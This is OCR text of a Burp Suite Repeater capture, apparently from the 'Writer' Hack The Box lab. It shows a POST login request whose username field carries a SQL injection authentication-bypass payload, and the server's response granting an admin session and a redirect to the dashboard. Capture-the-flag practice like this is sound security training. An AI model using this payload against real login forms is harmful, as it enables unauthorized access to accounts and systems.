 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://10.129.212.12 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /administrative HTTP/1.1
2 Host: 10.129.212.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.129.212.12
10 Connection: close
11 Referer: http://10.129.212.12/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'+OR+1%3d1+--+-&password=admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Dec 2021 19:04:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=eyJ1c2VyIjoiYWRtaW4nIE9SIDE9MSAtLSAtIn0.YbZHzQ.hhVJ9bqMC9j3EYUWW8ofXzVQHpQ; HttpOnly; Path=/
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1296
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be redirected.
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">
CLICK HERE
</a>
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
34 </footer>
35 </div>
36 </div>
37 </div>
38 <script src="vendor/jquery/jquery.min.js">
</script>
39 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
40 </body>
? Search... 0 matches
Done 1,609 bytes | 21 millis